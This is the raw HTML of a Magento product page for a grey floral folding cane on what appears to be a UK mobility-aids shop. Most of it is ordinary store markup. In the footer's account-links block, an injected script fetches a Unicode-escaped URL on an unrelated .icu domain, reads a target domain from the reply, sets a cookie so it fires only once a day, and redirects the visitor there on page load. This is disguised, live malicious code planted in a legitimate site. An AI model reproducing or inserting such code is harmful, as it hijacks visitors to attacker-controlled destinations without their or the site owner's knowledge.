ist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.amazinghealth.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.amazinghealth.co.uk\/page_cache\/block\/render\/id\/973\/","handles":["default","catalog_product_view","catalog_product_view_id_973","catalog_product_view_sku_4616D","catalog_product_view_type_simple","blog_css","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/petite-folding-cane-grey-floral.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div id="gallery_images">
        <div class="product-image-list">
        <img src="https://www.amazinghealth.co.uk/media/catalog/product/cache/7ab6da25ba895f4485819b1b228ae6e3/4/6/4616d_1_1.jpg" alt=""/>
    </div>
        <div class="product-image-list">
        <img src="https://www.amazinghealth.co.uk/media/catalog/product/cache/7ab6da25ba895f4485819b1b228ae6e3/4/6/4616d_1_.jpg" alt=""/>
    </div>
    </div>
<div class="short-custom-block" style="display: none;">We're sorry, an error has occurred while generating this content.</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var product_info_top = 0;
    var product_image_box_pos = $(".product.media").offset().top;

    $(window).scroll(function(){
        product_image_box_pos = $(".product.media").offset().top;
        if($(window).innerWidth() >= 992) {
            $(".product-info-main").each(function(){
                if(($(window).scrollTop() > product_image_box_pos - 50) && (product_image_box_pos + $(".product.media").outerHeight()) > ($(window).scrollTop() + $(this).outerHeight() + 50)) {
                    product_info_top = $(window).scrollTop() - product_image_box_pos + 50;
                    $(this).css('top',product_info_top + 'px');
                } else if ($(window).scrollTop() < product_image_box_pos || $(".product.media").outerHeight() < $(this).outerHeight()) {
                    product_info_top = 0;
                    $(this).css('top',product_info_top + 'px');
                } else {
                    product_info_top = $(".product.media").outerHeight() - $(this).outerHeight();
                    $(this).css('top',product_info_top + 'px');
                }
            });
        } else {
            product_info_top = 0;
            $(".product-info-main").css('top',product_info_top + 'px');
        }
    });

    $(window).resize(function(){
        product_image_box_pos = $(".product.media").offset().top;
        if($(window).innerWidth() >= 992) {
            $(".product-info-main").each(function(){
                if(($(window).scrollTop() > product_image_box_pos - 50) && (product_image_box_pos + $(".product.media").outerHeight()) > ($(window).scrollTop() + $(this).outerHeight() + 50)) {
                    product_info_top = $(window).scrollTop() - product_image_box_pos + 50;
                    $(this).css('top',product_info_top + 'px');
                } else if ($(window).scrollTop() < product_image_box_pos || $(".product.media").outerHeight() < $(this).outerHeight()) {
                    product_info_top = 0;
                    $(this).css('top',product_info_top + 'px');
                } else {
                    product_info_top = $(".product.media").outerHeight() - $(this).outerHeight();
                    $(this).css('top',product_info_top + 'px');
                }
            });
        } else {
            product_info_top = 0;
            $(".product-info-main").css('top',product_info_top + 'px');
        }
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.amazinghealth.co.uk/walking-stick-cane-gold-sparkles.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.amazinghealth.co.uk/media/catalog/product/cache/4d10968c8e4d9ce82081d14ed9335030/i/m/image_62.jpg" alt="Walking Stick Cane - Gold Sparkles"/>
            <h3 class="product-name">Walking Stick Cane - Gold Sparkles</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.amazinghealth.co.uk/amur-animal-print-derby-cane.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.amazinghealth.co.uk/media/catalog/product/cache/4d10968c8e4d9ce82081d14ed9335030/4/6/4641g_1.jpg" alt="Amur - Patterned Derby Cane"/>
            <h3 class="product-name">Amur - Patterned Derby Cane</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Petite Folding Cane Grey Floral</span>    </h1>
    </div>

<script type="text/javascript">

    require(['jquery','autoSelectSimple'], function($) {
        $(document).ready(function() {
            $("body").autoSelectSimple();
        });
    });
</script>    <!-- RSF microdata -->
    <meta itemprop="name" content="Petite Folding Cane Grey Floral" />
    <meta itemprop="sku" content="4616D" />

    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="priceCurrency" content="GBP" />
        <meta itemprop="price" content="28.77" />
        <meta itemprop="availability" content="http://schema.org/InStock" />
                            <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
            </div>
    <!-- RSF microdata -->
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.amazinghealth.co.uk/petite-folding-cane-grey-floral.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Petite size with petite handle walking cane or stick that is&nbsp;folding.</p></div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="973" data-price-box="product-id-973">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-973"                data-price-amount="28.77"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£28.77</span></span>
        </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" >4616D</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="4616D"
          action="https://www.amazinghealth.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYW1hemluZ2hlYWx0aC5jby51ay9wZXRpdGUtZm9sZGluZy1jYW5lLWdyZXktZmxvcmFsLmh0bWw~/product/973/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="973" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="973" />
        <input name="form_key" type="hidden" value="6FikVK4E28z2KIck" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Sapient_Worldpay\/js\/view\/instant-purchase","config":{"template":"Sapient_Worldpay\/instant-purchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.amazinghealth.co.uk\/worldpay\/button\/placeOrder\/","sessionId":"2d0e77uflg3cnhiboupjn3o64iekfe7i0u4pj4n0qv6jqr6jnlruce2vs5keksmaolouqa2kadf159f7jie8gvb467203vu5p0tq5q8qood6deu7inonhhqo9atbcvpm"}}}}        }
    }
</script>




            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
           
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-973]": {
            "priceBox": {
                "priceConfig":  {"productId":"973","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.amazinghealth.co.uk\/wishlist\/index\/add\/","data":{"product":973,"uenc":"aHR0cHM6Ly93d3cuYW1hemluZ2hlYWx0aC5jby51ay9wZXRpdGUtZm9sZGluZy1jYW5lLWdyZXktZmxvcmFsLmh0bWw~"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.amazinghealth.co.uk\/catalog\/product_compare\/add\/","data":{"product":"973","uenc":"aHR0cHM6Ly93d3cuYW1hemluZ2hlYWx0aC5jby51ay9wZXRpdGUtZm9sZGluZy1jYW5lLWdyZXktZmxvcmFsLmh0bWw~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>

            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: left;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_pinterest                        a2a_counter"></a>
                                    
                                <span class='st_instagram' displayText='Instagram Badge'></span>
                <a class="a2a_button_whatsapp"></a>
                <a class="a2a_button_email"></a>
            </div>
        </div>

        <script type="text/javascript">
            var a2a_config = a2a_config || {};

            a2a_config.icon_color ="unset,#FFFFFF";
            a2a_config.num_services = 8;
            a2a_config.onclick = 1;
            a2a_config.thanks = {postShare: true,};
            a2a_config.exclude_services = ["twitter","facebook_messenger","linkedin","tumblr"];
        </script>
    
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "791bb30f-74a2-4e0f-bde5-5bc23d04c358", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<style type="text/css">
.catalog-product-view .chicklets.instagram {
    width: 25px;
    height: 25px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
.catalog-product-view .st_instagram {
    line-height: 10px;
}
</style></div>
    
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "791bb30f-74a2-4e0f-bde5-5bc23d04c358", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<style type="text/css">
.catalog-product-view .chicklets.instagram {
    width: 25px;
    height: 25px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
.catalog-product-view .st_instagram {
    line-height: 10px;
}
</style></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p>A very neat and elegant folding cane with a petite handle suitable for smaller hands in grey floral design.&nbsp;</p>
<p>Both the light and strong aluminium shaft and the plastic handle are patterned with a choice of attractive floral designs.&nbsp;</p>
<p>The shaft folds into four sections. The sections meet with an 'end-to-end' joint, which is easily managed by those without much strength in their wrists.&nbsp;</p>
<p>Fitted with a rubber ferrule and smart metal collar.&nbsp;</p>
<p>Height adjustable from 77 to 85cm.</p>
<p>&nbsp;</p></div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.amazinghealth.co.uk/review/product/post/id/973/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="6FikVK4E28z2KIck" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Petite Folding Cane Grey Floral</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LfdoekeAAAAADiixLbkqDZI9JsTcL0Vwza_EEaO","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F973\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                                </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.amazinghealth.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"973":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.amazinghealth.co.uk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/973\\\/\",\"data\":{\"product\":\"973\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.amazinghealth.co.uk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/973\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.amazinghealth.co.uk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"973\",\"uenc\":\"aHR0cHM6Ly93d3cuYW1hemluZ2hlYWx0aC5jby51ay9wZXRpdGUtZm9sZGluZy1jYW5lLWdyZXktZmxvcmFsLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":28.77,"max_price":28.77,"max_regular_price":28.77,"minimal_regular_price":28.77,"special_price":null,"minimal_price":28.77,"regular_price":28.77,"formatted_prices":{"final_price":"<span class=\"price\">\u00a328.77<\/span>","max_price":"<span class=\"price\">\u00a328.77<\/span>","minimal_price":"<span class=\"price\">\u00a328.77<\/span>","max_regular_price":"<span class=\"price\">\u00a328.77<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a328.77<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":28.77,"max_price":28.77,"max_regular_price":28.77,"minimal_regular_price":28.77,"special_price":28.77,"minimal_price":28.77,"regular_price":28.77,"formatted_prices":{"final_price":"<span class=\"price\">\u00a328.77<\/span>","max_price":"<span class=\"price\">\u00a328.77<\/span>","minimal_price":"<span class=\"price\">\u00a328.77<\/span>","max_regular_price":"<span class=\"price\">\u00a328.77<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a328.77<\/span>","regular_price":"<span class=\"price\">\u00a328.77<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a328.77<\/span>"}},"images":[{"url":"https:\/\/www.amazinghealth.co.uk\/media\/catalog\/product\/cache\/3953fa22790a82b11de8f6abd4457097\/4\/6\/4616d_1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"petite-folding-cane-grey-floral","resized_width":240,"resized_height":300},{"url":"https:\/\/www.amazinghealth.co.uk\/media\/catalog\/product\/cache\/1ecdc34b0c1101b3cdbc9560081b3e02\/4\/6\/4616d_1_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"petite-folding-cane-grey-floral","resized_width":270,"resized_height":340},{"url":"https:\/\/www.amazinghealth.co.uk\/media\/catalog\/product\/cache\/69c3a4aa0c47d2055f03b07fb3a63eac\/4\/6\/4616d_1_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"petite-folding-cane-grey-floral","resized_width":75,"resized_height":90},{"url":"https:\/\/www.amazinghealth.co.uk\/media\/catalog\/product\/cache\/3953fa22790a82b11de8f6abd4457097\/4\/6\/4616d_1_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"petite-folding-cane-grey-floral","resized_width":240,"resized_height":300},{"url":"https:\/\/www.amazinghealth.co.uk\/media\/catalog\/product\/cache\/1ecdc34b0c1101b3cdbc9560081b3e02\/4\/6\/4616d_1_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"petite-folding-cane-grey-floral","resized_width":270,"resized_height":340},{"url":"https:\/\/www.amazinghealth.co.uk\/media\/catalog\/product\/cache\/69c3a4aa0c47d2055f03b07fb3a63eac\/4\/6\/4616d_1_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"petite-folding-cane-grey-floral","resized_width":75,"resized_height":90}],"url":"https:\/\/www.amazinghealth.co.uk\/petite-folding-cane-grey-floral.html","id":973,"name":"Petite Folding Cane Grey Floral","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.amazinghealth.co.uk\/petite-folding-cane-grey-floral.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.amazinghealth.co.uk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":973,\"uenc\":\"aHR0cHM6Ly93d3cuYW1hemluZ2hlYWx0aC5jby51ay9wZXRpdGUtZm9sZGluZy1jYW5lLWdyZXktZmxvcmFsLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>

    
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "791bb30f-74a2-4e0f-bde5-5bc23d04c358", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<style type="text/css">
.catalog-product-view .chicklets.instagram {
    width: 25px;
    height: 25px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
.catalog-product-view .st_instagram {
    line-height: 10px;
}
</style>

    
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "791bb30f-74a2-4e0f-bde5-5bc23d04c358", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<style type="text/css">
.catalog-product-view .chicklets.instagram {
    width: 25px;
    height: 25px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
.catalog-product-view .st_instagram {
    line-height: 10px;
}
</style></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div class="footer-top-inner">
  <div class="row">
    <div class="col-md-5">
      <div class="block" style="margin-bottom: 15px;">
        <div class="block-title"><strong><span>Sign up for updates and offers</span></strong> <p>Get the latest news, arrivals and offers in your email</p></div>
      </div>
    </div>
    <div class="col-md-7">
      <div class="block-content" style="width:100%;float:right;margin:38px 0px;">
        <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.amazinghealth.co.uk/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="Email Address"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>

      </div>
    </div>
  </div>
</div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Amazing Health</span></strong></div>
  <div class="block-content">
    <div class="row">
      <div class="col-sm-12">
        <ul class="links">
          <li><a href="https://www.amazinghealth.co.uk/company-backround/" title="About us">About us</a></li>
  <li><a href="https://www.amazinghealth.co.uk/contact-us/" title="Contact us">Contact us</a></li>
  <li><a href="https://www.amazinghealth.co.uk/terms-and-conditions/" title="Terms and Conditions">Terms & Conditions</a></li>
  <li><a href="https://www.amazinghealth.co.uk/delivery-and-refunds/" title="Delivery & Returns">Delivery & Returns</a></li>
  <li><a href="https://www.amazinghealth.co.uk/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
  <li><a href="https://www.amazinghealth.co.uk/testimonials/" title="Testimonials">Testimonials</a></li>
  <li><a href="https://www.amazinghealth.co.uk/blog/" title="Blog">Blog</a></li>
        </ul>
      </div>
     </div>
  </div> 
</div></div><div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Trade & Wholesale</span></strong></div>
  <div class="block-content">
    <div class="row">
      <div class="col-sm-12">
        <ul class="links">
          <li><a href="https://www.amazinghealth.co.uk/practitioners/" title="Practitioners">Practitioners</a></li>
  <li><a href="https://www.amazinghealth.co.uk/wholesale/" title="Wholesale">Wholesale</a></li>
  <li><a href="https://www.amazinghealth.co.uk/articles-and-trials/" title="Articles & Trials">Articles & Trials</a></li>
        </ul>
      </div>
     </div>
  </div> 
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
  <div class="block-title"><strong><span>Your Account</span></strong></div>
  <div class="block-content">
    <div class="row">
      <div class="col-sm-12">
        <ul class="links">
          <li><a href="https://www.amazinghealth.co.uk/customer/account/" title="Login">Login</a></li>
  <li><a href="https://www.amazinghealth.co.uk/wishlist/" title="Wishlist">Wishlist</a></li>
  <li><a href="https://www.amazinghealth.co.uk/sales/order/history/" title="Previous Orders">Previous Orders</a></li>
  <li><a href="https://www.amazinghealth.co.uk/brochure/" title="Brochure">Brochure</a></li>
 <li><a href="https://www.amazinghealth.co.uk/customer/account/" title="My Account">My Account</a></li>
        </ul>
      </div>
     </div>
  </div> 
</div><script>
(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0068\u0074\u006D\u006C\u0072\u0061\u0070\u0069\u0065\u0073\u0074\u006A\u0073\u002E\u0069\u0063\u0075/?t=json&u=1b3e79e1ae04a3fdffec88f0c3388c26').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?34511763276768';}});})();
</script>
</div></div><div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Follow Us</span></strong></div>
  <div class="block-content">
    <div class="row">
      <div class="col-sm-12">
<div class="social-icons">
  <a href="https://www.facebook.com/#!/pages/Amazinghealthcouk/105711396159978" title="Facebook" target="_blank"><img src="https://www.amazinghealth.co.uk/media/wysiwyg/Group_115.png" alt="" /></a>
  <a href="https://twitter.com/amazinghealth01" title="Twitter" target="_blank"><img src="https://www.amazinghealth.co.uk/media/wysiwyg/Group_114.png" alt="" /></a>
 <a href="http://instagram.com/amazinghealthcouk" title="Instagram" target="_blank"><img src="https://www.amazinghealth.co.uk/media/wysiwyg/Group_113.png" alt="" /></a>
  <a href="https://linkedin.com/" title="Linkedin" target="_blank"><img src="https://www.amazinghealth.co.uk/media/wysiwyg/Group_112.png" alt="" /></a>
</div>
 </div>
     </div>
  </div> 
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                    <address>© 2021 Amazing Health Ltd. All Rights Reserved. Company Reg No. 5374882 VAT No: GB 868170496</address>

                        <div class="bootom-footer-content">
    <p>
